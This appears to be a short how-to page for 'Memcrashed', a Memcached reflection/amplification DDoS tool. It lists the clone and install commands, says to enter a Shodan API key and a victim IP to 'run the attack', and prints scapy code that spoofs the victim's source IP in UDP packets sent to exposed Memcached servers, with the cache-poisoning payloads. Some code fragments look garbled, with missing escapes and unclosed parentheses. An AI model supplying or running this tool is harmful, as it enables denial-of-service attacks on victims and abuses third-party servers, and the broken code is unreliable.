 Memcached DDoS Tools
Sends forged UDP packets (Spoof the SRC IP/Target IP) to vulnerable
Memcached servers obtained using Shodan API
# git clone https://github.com/649/Memcrashed-DDoS-Exploit.git
# apt-get install python3
# pip install shodan ;search engine
# pip install scapy ; require to manipulate UDP packets
Pass the API key collected from https://account.shodan.io/login and put the
target victim IP address to run the attack
# python3 Memcrashed.py
;x00injected is the key and some arbitary value in inserted to cache
setdata = ("x00x00x00x00x00x00x00x00setx00injectedx000x003600x00%srn%srn"
getdata = ("x00x00x00x00x00x00x00x00getx00injectedrn")
;using scapy SRC IP manupluation and sending get request on behalf of
victim/Target IP
send(IP(src=target, dst='%s' % i) / UDP(sport=int(str(targetport)),dport=11211)/Raw(load=setdata)
send(IP(src=target, dst='%s' % i) / UDP(sport=int(str(targetport)),dport=11211)/Raw(load=getdata)
 